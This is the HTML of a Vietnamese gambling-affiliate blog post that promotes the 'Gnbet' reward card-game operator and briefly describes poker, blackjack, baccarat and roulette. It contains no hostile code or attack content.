#5b5b5b}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style></head><body class="wp-singular post-template-default single single-post postid-996 single-format-standard wp-theme-flatsome wp-child-theme-tdtc88 boxed bg-fill lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border has-ftoc"><a class="skip-link screen-reader-text" href="#main">Skip to content</a><div id="wrapper"><header id="header" class="header has-sticky sticky-jump"><div class="header-wrapper"><div id="masthead" class="header-main nav-dark"><div class="header-inner flex-row container logo-left" role="navigation"><div id="logo" class="flex-col logo"><a href="https://tdtc88.dev/" title="TDTC - Thiên Đường Trò Chơi" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="200" height="100" data-src="/wp-content/uploads/2023/08/tdtc-logo.webp" class="header_logo header-logo" alt="TDTC"/><img data-lazyloaded="1" src="[data-uri]"  width="200" height="100" data-src="/wp-content/uploads/2023/08/tdtc-logo.webp" class="header-logo-dark" alt="TDTC"/></a></div><div class="flex-col show-for-medium flex-left"><ul class="mobile-nav nav nav-left "></ul></div><div class="flex-col hide-for-medium flex-left
flex-grow"><ul class="header-nav header-nav-main nav nav-left  nav-uppercase" ></ul></div><div class="flex-col hide-for-medium flex-right"><ul class="header-nav header-nav-main nav nav-right  nav-uppercase"><li class="html header-button-1"><div class="header-button">
<a rel="noopener noreferrer nofollow" href="https://tdtc88.dev/choi-ngay" target="_blank" class="button primary"  >
<span>Đăng ký</span>
</a></div></li><li class="html header-button-2"><div class="header-button">
<a rel="noopener noreferrer nofollow" href="https://tdtc88.dev/tai-app" target="_blank" class="button primary"  >
<span>Tải App</span>
</a></div></li></ul></div><div class="flex-col show-for-medium flex-right"><ul class="mobile-nav nav nav-right "><li class="nav-icon has-icon"><div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" class="icon primary button round is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false"><i class="icon-menu" ></i>
</a></div></li></ul></div></div><div class="container"><div class="top-divider full-width"></div></div></div><div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium"><div class="flex-row container"><div class="flex-col hide-for-medium flex-center"><ul class="nav header-nav header-bottom-nav nav-center  nav-size-large nav-uppercase"><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21 menu-item-design-default"><a href="https://tdtc88.dev/" class="nav-top-link">Trang Chủ</a></li><li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40 menu-item-design-default"><a href="https://tdtc88.dev/huong-dan/" class="nav-top-link">Hướng Dẫn</a></li><li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18 menu-item-design-default"><a href="https://tdtc88.dev/ban-ca/" class="nav-top-link">Bắn Cá</a></li><li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38 menu-item-design-default"><a href="https://tdtc88.dev/bau-cua/" class="nav-top-link">Bầu Cua</a></li><li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-39 active menu-item-design-default"><a href="https://tdtc88.dev/game-bai/" class="nav-top-link">Game Bài</a></li><li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41 menu-item-design-default"><a href="https://tdtc88.dev/no-hu/" class="nav-top-link">Nổ Hũ</a></li><li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42 menu-item-design-default"><a href="https://tdtc88.dev/tai-xiu/" class="nav-top-link">Tài Xỉu</a></li><li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43 menu-item-design-default"><a href="https://tdtc88.dev/xo-so/" class="nav-top-link">Xổ Số</a></li><li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44 menu-item-design-default"><a href="https://tdtc88.dev/xoc-dia/" class="nav-top-link">Xóc Đĩa</a></li></ul></div></div></div><div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div></div></header><main id="main" class="dark dark-page-wrapper"><div id="content" class="blog-wrapper blog-single page-wrapper"><div class="row row-large row-divided "><div class="large-9 col"><article id="post-996" class="post-996 post type-post status-publish format-standard has-post-thumbnail hentry category-game-bai post-ftoc"><div class="article-inner "><header class="entry-header"><div class="entry-header-text entry-header-text-top text-left"><h6 class="entry-category is-xsmall"><a href="https://tdtc88.dev/game-bai/" rel="category tag">Game Bài</a></h6><h1 class="entry-title">Gnbet &#8211; Với Nhiều Game Bài Đổi Thưởng Uy Tín Gnbet Hấp Dẫn</h1><div class="entry-divider is-divider small"></div><div class="entry-meta uppercase is-xsmall">
<span class="posted-on">Posted on <a href="https://tdtc88.dev/game-bai-doi-thuong-uy-tin-gnbet/" rel="bookmark"><time class="entry-date published updated" datetime="2023-10-29T10:22:55+07:00">29/10/2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://tdtc88.dev/author/content/">content</a></span></span></div></div><div class="entry-image relative">
<a href="https://tdtc88.dev/game-bai-doi-thuong-uy-tin-gnbet/">
<img data-lazyloaded="1" src="[data-uri]" width="900" height="470" data-src="/wp-content/uploads/2023/10/tim-hieu-game-bai-doi-thuong-uy-tin-gnbet.jpg" class="attachment-large size-large wp-post-image" alt="Giới thiệu game bài đổi thưởng uy tín GNBET" decoding="async" data-srcset="/wp-content/uploads/2023/10/tim-hieu-game-bai-doi-thuong-uy-tin-gnbet.jpg 900w, /wp-content/uploads/2023/10/tim-hieu-game-bai-doi-thuong-uy-tin-gnbet-300x157.jpg 300w, /wp-content/uploads/2023/10/tim-hieu-game-bai-doi-thuong-uy-tin-gnbet-768x401.jpg 768w" data-sizes="(max-width: 900px) 100vw, 900px" /></a><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">29</span><br>
<span class="post-date-month is-small">Th10</span></div></div></div></header><div class="entry-content single-page"><div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-none"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-right"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-number"></span></button><nav id="ftwp-contents" class="ftwp-shape-square ftwp-border-medium" data-colexp="collapse"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-number"></span><button type="button" id="ftwp-header-minimize" class="ftwp-icon-collapse" aria-labelledby="ftwp-header-title" aria-label="Expand or collapse"></button><div id="ftwp-header-title">Tóm tắt nội dung</div></header><ol id="ftwp-list" class="ftwp-liststyle-decimal ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon" style="display: none"><li class="ftwp-item ftwp-has-sub ftwp-expand"><button type="button" aria-label="Expand or collapse" class="ftwp-icon-expand"></button><a class="ftwp-anchor" href="#ftoc-heading-1"><span class="ftwp-text">Điểm đến cho những game thủ yêu thích cá cược</span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-2"><span class="ftwp-text">Môi trường giải trí đa dạng và phong phú</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-3"><span class="ftwp-text">Game bài đổi thưởng uy tin Gnbet cung cấp những ưu đãi và khuyến mãi đầy hấp dẫn</span></a></li></ol></li><li class="ftwp-item ftwp-has-sub ftwp-expand"><button type="button" aria-label="Expand or collapse" class="ftwp-icon-expand"></button><a class="ftwp-anchor" href="#ftoc-heading-4"><span class="ftwp-text">Nhà cái đáng tin cậy với nhiều trò chơi hấp dẫn</span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-5"><span class="ftwp-text">Poker được các cược thủ hết sức yêu yêu thích</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-6"><span class="ftwp-text">Blackjack phổ biến và khá quen thuộc</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-7"><span class="ftwp-text">Baccarat cổ điển xen lẫn hiện đại</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-8"><span class="ftwp-text">Roulette với nhiều biến thể khác nhau</span></a></li></ol></li></ol></nav></div></div><div id="ftwp-postcontent"><p><a href="https://tdtc88.dev/game-bai-doi-thuong-uy-tin-gnbet/"><b>Game bài đổi thưởng uy tín Gnbet</b></a><span style="font-weight: 400;"> nơi bạn có thể trải nghiệm nhiều game bài đa dạng, siêu hấp dẫn. Hãy cùng </span><a href="https://tdtc88.dev/"><b>TDTC</b></a><span style="font-weight: 400;"> khám phá những lý do khiến các game này lại mang sức hút như vậy.</span></p><h2 id="ftoc-heading-1" class="ftwp-heading"><b>Điểm đến cho những game thủ yêu thích cá cược</b></h2><p><span style="font-weight: 400;">Thế giới </span><b>game bài đổi thưởng uy tín</b> <b>Gnbet </b><span style="font-weight: 400;">luôn thu hút các tín đồ của trò chơi cá cược. Đây là điểm đến mới đầy hấp dẫn cho những game thủ yêu thích thể loại này. Hãy cùng </span><b>TDTC</b><span style="font-weight: 400;"> khám phá ba điểm giúp Gnbet trở thành sự lựa chọn hàng đầu của nhiều người.</span></p><h3 id="ftoc-heading-2" class="ftwp-heading"><b>Môi trường giải trí đa dạng và phong phú</b></h3><p><b>Game bài đổi thưởng uy tín Gnbet </b><span style="font-weight: 400;">nhận được sự tin tưởng bởi sự đa dạng các trò đổi thưởng. Đây cũng là một trong những nhà cái cung cấp trò chơi hàng đầu tại Việt Nam. Tại đây có danh sách dài gồm các tựa game hấp dẫn nổi bật như Baccarat, Blackjack, Poker, Roulette. Mỗi thể loại đều được thiết kế với đồ họa hấp dẫn và âm thanh sống động. Nhờ đó tạo nên một trải nghiệm thực chiến tuyệt vời cho các cược thủ.</span></p><p><b>Game bài đổi thưởng uy tín Gnbet</b><span style="font-weight: 400;"> mang đến những cảm giác của sự thích thú và phấn khích. Thông qua việc cung cấp các vòng cược mới lạ và sáng tạo. Bạn có thể khám phá những ván cược độc đáo mà không gặp ở bất kỳ nơi nào khác.</span></p><figure id="attachment_997" aria-describedby="caption-attachment-997" style="width: 900px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-997 size-full" data-src="/wp-content/uploads/2023/10/cac-loai-tro-choi-khac-nhau-trong-game-bai-uy-tin-gnbet.jpg" alt="Tìm hiểu về game bài đổi thưởng uy tín Gnbet" width="900" height="470" data-srcset="/wp-content/uploads/2023/10/cac-loai-tro-choi-khac-nhau-trong-game-bai-uy-tin-gnbet.jpg 900w, /wp-content/uploads/2023/10/cac-loai-tro-choi-khac-nhau-trong-game-bai-uy-tin-gnbet-300x157.jpg 300w, /wp-content/uploads/2023/10/cac-loai-tro-choi-khac-nhau-trong-game-bai-uy-tin-gnbet-768x401.jpg 768w" data-sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-997" class="wp-caption-text"><center><em>Tìm hiểu về game bài đổi thưởng uy tín Gnbet</em></center></figcaption></figure><h3 id="ftoc-heading-3" class="ftwp-heading"><b>Game bài đổi thưởng uy tin Gnbet cung cấp những ưu đãi và khuyến mãi đầy hấp dẫn</b></h3><p><span style="font-weight: 400;">Nhà cái thường xuyên đưa ra các ưu đãi và chương trình khuyến mãi hấp dẫn. Giúp có trải nghiệm tốt nhất và tối ưu hóa cơ hội giành chiến thắng lớn. Những sự kiện này là một phần không thể thiếu để hấp dẫn của</span><b> Gnbet</b><span style="font-weight: 400;">. Đồng thời giúp họ thu hút lượng lớn người tham gia trực tuyến.</span></p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://tdtc88.dev/tai-game-bai-doi-thuong-tang-von/" target="_blank" rel="dofollow" class="u3d28227c48947f7e32b25078253e5d6a"><style>.u3d28227c48947f7e32b25078253e5d6a { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u3d28227c48947f7e32b25078253e5d6a:active, .u3d28227c48947f7e32b25078253e5d6a:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u3d28227c48947f7e32b25078253e5d6a { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u3d28227c48947f7e32b25078253e5d6a .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u3d28227c48947f7e32b25078253e5d6a .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u3d28227c48947f7e32b25078253e5d6a:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Đọc thêm</span>&nbsp; <span class="postTitle">Tải game bài đổi thưởng tặng vốn trải nghiệm ngay hôm nay</span></div></a></div><p><span style="font-weight: 400;">Một trong những ưu điểm lớn là chương trình tiền thưởng chào mừng dành cho người chơi mới. Khi bạn đăng ký tài khoản, bạn có cơ hội nhận một khoản tiền thưởng đáng kể. Điều này nghĩa là cược thủ nhận số tiền cược bổ sung để khám phá mọi trò chơi. Cung cấp cho bạn cơ hội hoàn toàn mới để tìm hiểu và tận hưởng những trải nghiệm giải trí độc đáo mà </span><b>Gnbet </b><span style="font-weight: 400;">mang đến.</span></p><p><span style="font-weight: 400;">Bên cạnh các loại tiền thưởng này, </span><b>Gnbet</b><span style="font-weight: 400;"> còn tặng quà tặng và nhiều phần thưởng khác. Bao gồm cơ hội tham gia vào các sự kiện đặc biệt hoặc nhận thưởng vào những dịp lễ. Tất cả những điều này tạo ra một môi trường trực tuyến thú vị. Nơi mọi người có thể kỳ vọng không chỉ vào việc giành chiến thắng, mà còn tận hưởng những trải nghiệm giải trí đáng nhớ và đa dạng.</span></p><figure id="attachment_998" aria-describedby="caption-attachment-998" style="width: 900px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-998 size-full" data-src="/wp-content/uploads/2023/10/nhieu-uu-dai-khi-tham-gia-game-bai-doi-thuong-gnbet.jpg" alt="Nhiều ưu đãi khi tham gia game bài đổi thưởng uy tín Gnbet" width="900" height="470" data-srcset="/wp-content/uploads/2023/10/nhieu-uu-dai-khi-tham-gia-game-bai-doi-thuong-gnbet.jpg 900w, /wp-content/uploads/2023/10/nhieu-uu-dai-khi-tham-gia-game-bai-doi-thuong-gnbet-300x157.jpg 300w, /wp-content/uploads/2023/10/nhieu-uu-dai-khi-tham-gia-game-bai-doi-thuong-gnbet-768x401.jpg 768w" data-sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-998" class="wp-caption-text"><center><em>Nhiều ưu đãi khi tham gia game bài đổi thưởng uy tín Gnbet</em></center></figcaption></figure><h2 id="ftoc-heading-4" class="ftwp-heading"><b>Nhà cái đáng tin cậy với nhiều trò chơi hấp dẫn</b></h2><p><span style="font-weight: 400;">Tự hào là một trong số ít các nhà cung cấp </span><b>game bài đổi thưởng uy tín Gnbet</b><span style="font-weight: 400;"> mang tầm quốc tế. Cam kết không ngừng nâng cao trải nghiệm của người chơi. Mang đến nhiều tựa game từ truyền thống đến hiện hiện đại.</span></p><h3 id="ftoc-heading-5" class="ftwp-heading"><b>Poker được các cược thủ hết sức yêu yêu thích</b></h3><p><span style="font-weight: 400;">Trong thế giới </span><b>game bài đổi thưởng uy tín Gnbet </b><span style="font-weight: 400;">được yêu thích. Poker là một trong những tựa game đổi thưởng online khá phổ biến. Đầu tiên được chia 2 lá riêng và 5 lá bài chung để tạo thành một bộ tốt nhất. Các người chơi cược tiền và cố gắng thắng bằng cách sở hữu bộ bài mạnh nhất. Hoặc cố gắng làm cho đối thủ từ bỏ.</span></p><p><span style="font-weight: 400;">Poker yêu cầu kỹ năng và chiến thuật, cùng với việc đọc kỹ năng của đối thủ. Mức độ cạnh tranh trong poker là rất cao. Điều này trở thành một lựa chọn hấp dẫn và thách thức.</span></p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://tdtc88.dev/game-xep-bai-tdtc/" target="_blank" rel="dofollow" class="u66bf855956509bb0c4b3316952f243a2"><style>.u66bf855956509bb0c4b3316952f243a2 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u66bf855956509bb0c4b3316952f243a2:active, .u66bf855956509bb0c4b3316952f243a2:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u66bf855956509bb0c4b3316952f243a2 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u66bf855956509bb0c4b3316952f243a2 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u66bf855956509bb0c4b3316952f243a2 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u66bf855956509bb0c4b3316952f243a2:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Đọc thêm</span>&nbsp; <span class="postTitle">Game Xếp Bài TDTC Có Gì Thú Vị? Chọn Sản Phẩm Nào Hấp Dẫn Hơn?</span></div></a></div><h3 id="ftoc-heading-6" class="ftwp-heading"><b>Blackjack phổ biến và khá quen thuộc</b></h3><p><span style="font-weight: 400;">Blackjack là một trong những trò chơi phổ biến nhất trong thế giới </span><b>game bài đổi thưởng uy tín Gnbet</b><span style="font-weight: 400;">. Dựa trên việc so sánh điểm số của người tham gia và nhà cái. Mục tiêu hãy cố gắng đạt được 21 hoặc gần 21 điểm nhất mà không vượt quá.</span></p><p><span style="font-weight: 400;">Blackjack gắn với kỹ năng quyết đoán khi phải tiếp tục rút thêm lá hay không. Trò chơi này đòi hỏi sự kiên nhẫn tính toán để đưa ra các quyết định tốt nhất.</span></p><h3 id="ftoc-heading-7" class="ftwp-heading"><b>Baccarat cổ điển xen lẫn hiện đại</b></h3><p><span style="font-weight: 400;">Baccarat là một trò chơi trực tuyến có nguồn gốc từ Pháp. </span><b>TDTC </b><span style="font-weight: 400;">thấy Baccarat có quy tắc rất đơn giản. Người tham gia chỉ cần đặt cược vào bên người chơi hoặc bên nhà cái.</span></p><p><span style="font-weight: 400;">Mục tiêu của baccarat là đặt cược vào bên có tổng điểm gần nhất 9. Các điểm số của lá bài được tính dựa trên giá trị số trên lá tương ứng. Với 10 và thẻ hình có giá trị là 0, các lá bài từ 2 đến 9 có giá trị với chúng.</span></p><figure id="attachment_999" aria-describedby="caption-attachment-999" style="width: 900px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-999 size-full" data-src="/wp-content/uploads/2023/10/tim-hieu-game-bai-doi-thuong-uy-tin-gnbet.jpg" alt="Các loại trò chơi khác nhau trong game bài đổi thưởng uy tín Gnbet" width="900" height="470" data-srcset="/wp-content/uploads/2023/10/tim-hieu-game-bai-doi-thuong-uy-tin-gnbet.jpg 900w, /wp-content/uploads/2023/10/tim-hieu-game-bai-doi-thuong-uy-tin-gnbet-300x157.jpg 300w, /wp-content/uploads/2023/10/tim-hieu-game-bai-doi-thuong-uy-tin-gnbet-768x401.jpg 768w" data-sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-999" class="wp-caption-text"><center><em>Các loại trò chơi khác nhau trong game bài đổi thưởng uy tín Gnbet</em></center></figcaption></figure><h3 id="ftoc-heading-8" class="ftwp-heading"><b>Roulette với nhiều biến thể khác nhau</b></h3><p><span style="font-weight: 400;">Roulette dựa trên việc quay một chiếc bánh xe với các số hay màu sắc khác nhau. Người chơi đặt cược một hoặc kết hợp số để dự đoán điểm số cuối cùng của bóng quay.</span></p><p><b>Game bài đổi thưởng uy tín Gnbet</b><span style="font-weight: 400;"> này có nhiều phiên bản khác nhau, bao gồm Roulette châu Âu (với 37 số từ 0 đến 36) hay Roulette Mỹ (với 38 số từ 0 đến 36 cộng thêm số 00). Roulette kết hợp may mắn cùng với kỹ năng đặt cược. Có nhiều cách cho người chơi, từ một số duy nhất đến cược kết hợp.</span></p><p><span style="font-weight: 400;">Theo </span><b>TDTC</b><span style="font-weight: 400;">, đây là một điểm đến ấn tượng cho những ai yêu thích các</span><b> game bài đổi thưởng uy tín Gnbet. </b><span style="font-weight: 400;">Nhà cái đã chứng minh mình đây là một lựa chọn xuất sắc. Với game bài đổi thưởng uy tín, mọi người có thể tận hưởng trải nghiệm độc đáo. Đồng thời mang về cơ hội giành chiến thắng lớn tại trang web này.</span></p></div><div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Gnbet%20%26%238211%3B%20V%E1%BB%9Bi%20Nhi%E1%BB%81u%20Game%20B%C3%A0i%20%C4%90%E1%BB%95i%20Th%C6%B0%E1%BB%9Fng%20Uy%20T%C3%ADn%20Gnbet%20H%E1%BA%A5p%20D%E1%BA%ABn - https://tdtc88.dev/game-bai-doi-thuong-uy-tin-gnbet/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://tdtc88.dev/game-bai-doi-thuong-uy-tin-gnbet/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://tdtc88.dev/game-bai-doi-thuong-uy-tin-gnbet/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#[base64]" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://tdtc88.dev/game-bai-doi-thuong-uy-tin-gnbet/&amp;media=/wp-content/uploads/2023/10/tim-hieu-game-bai-doi-thuong-uy-tin-gnbet.jpg&amp;description=Gnbet%20%26%238211%3B%20V%E1%BB%9Bi%20Nhi%E1%BB%81u%20Game%20B%C3%A0i%20%C4%90%E1%BB%95i%20Th%C6%B0%E1%BB%9Fng%20Uy%20T%C3%ADn%20Gnbet%20H%E1%BA%A5p%20D%E1%BA%ABn" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://tdtc88.dev/game-bai-doi-thuong-uy-tin-gnbet/&title=Gnbet%20%26%238211%3B%20V%E1%BB%9Bi%20Nhi%E1%BB%81u%20Game%20B%C3%A0i%20%C4%90%E1%BB%95i%20Th%C6%B0%E1%BB%9Fng%20Uy%20T%C3%ADn%20Gnbet%20H%E1%BA%A5p%20D%E1%BA%ABn" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div></div></div><footer class="entry-meta text-left">
đăng trong <a href="https://tdtc88.dev/game-bai/" rel="category tag">Game Bài</a>. Đánh dấu trang này <a href="https://tdtc88.dev/game-bai-doi-thuong-uy-tin-gnbet/" title="đường dẫn to Gnbet &#8211; Với Nhiều Game Bài Đổi Thưởng Uy Tín Gnbet Hấp Dẫn" rel="bookmark">đường dẫn</a>.</footer><div class="entry-author author-box"><div class="flex-row align-top"><div class="flex-col mr circle"><div class="blog-author-image">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='/wp-content/litespeed/avatar/e3a6171e71d9bc4ec98d55477de6b708.jpg?ver=1768342161' data-srcset='https://tdtc88.dev/wp-content/litespeed/avatar/bedf27c15e06ddc922b56a4c638b0fab.jpg?ver=1768342161 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/></div></div><div class="flex-col flex-grow"><h5 class="author-name uppercase pt-half">
content</h5><p class="author-desc small"></p></div></div></div><nav role="navigation" id="nav-below" class="navigation-post"><div class="flex-row next-prev-nav bt bb"><div class="flex-col flex-grow nav-prev text-left"><div class="nav-previous"><a href="https://tdtc88.dev/game-bai-doi-thuong-tgbco/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Game Bài Đổi Thưởng TGBCO &#8211; Sân Chơi Số 1 Thế Giới</a></div></div><div class="flex-col flex-grow nav-next text-right"><div class="nav-next"><a href="https://tdtc88.dev/789-club-game-bai-las-vegas/" rel="next">Tìm Hiểu Về 789 club &#8211; Game Bài Las Vegas Năm 2023 <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div></div></div></nav></div></article><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Để lại một bình luận <small><a rel="nofollow" id="cancel-comment-reply-link" href="/game-bai-doi-thuong-uy-tin-gnbet/#respond" style="display:none;">Hủy</a></small></h3><form action="https://tdtc88.dev/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message">Các trường bắt buộc được đánh dấu <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Bình luận <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Tên <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p><p class="comment-form-url"><label for="url">Trang web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi bình luận" /> <input type='hidden' name='comment_post_ID' value='996' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div><div class="post-sidebar large-3 col"><div id="secondary" class="widget-area " role="complementary"><aside id="search-3" class="widget widget_search"><form method="get" class="searchform" action="https://tdtc88.dev/" role="search"><div class="flex-row relative"><div class="flex-col flex-grow">
<input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" /></div><div class="flex-col">
<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>				</button></div></div><div class="live-search-results text-left z-top"></div></form></aside><aside id="flatsome_recent_posts-3" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Bài mới nhất</span></span><div class="is-divider small"></div><ul><li class="recent-blog-posts-li"><div class="flex-row recent-blog-posts align-top pt-half pb-half"><div class="flex-col mr-half"><div class="badge post-date  badge-outline"><div class="badge-inner bg-fill" style="background: url(/wp-content/uploads/2024/01/huong-dan-cach-choi-xoc-dia-kubet-luon-thang-150x150.jpg); border:0;"></div></div></div><div class="flex-col flex-grow">
<a href="https://tdtc88.dev/cach-choi-xoc-dia-kubet-luon-thang/" title="Chia Sẻ Bet Thủ Các Cách Chơi Xóc Đĩa Kubet Luôn Thắng">Chia Sẻ Bet Thủ Các Cách Chơi Xóc Đĩa Kubet Luôn Thắng</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://tdtc88.dev/cach-choi-xoc-dia-kubet-luon-thang/#respond"></a></span></div></div></li><li class="recent-blog-posts-li"><div class="flex-row recent-blog-posts align-top pt-half pb-half"><div class="flex-col mr-half"><div class="badge post-date  badge-outline"><div class="badge-inner bg-fill" style="background: url(/wp-content/uploads/2023/12/cach-choi-quan-non-xoc-dia-tdtc-150x150.jpg); border:0;"></div></div></div><div class="flex-col flex-grow">
<a href="https://tdtc88.dev/quan-non-xoc-dia-tdtc/" title="Quân Nón Xóc Đĩa TDTC Là Gì? Công Năng Sử Dụng Trong Cá Cược">Quân Nón Xóc Đĩa TDTC Là Gì? Công Năng Sử Dụng Trong Cá Cược</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://tdtc88.dev/quan-non-xoc-dia-tdtc/#respond"></a></span></div></div></li><li class="recent-blog-posts-li"><div class="flex-row recent-blog-posts align-top pt-half pb-half"><div class="flex-col mr-half"><div class="badge post-date  badge-outline"><div class="badge-inner bg-fill" style="background: url(/wp-content/uploads/2023/12/cach-choi-game-xep-bai-tdtc-150x150.jpg); border:0;"></div></div></div><div class="flex-col flex-grow">
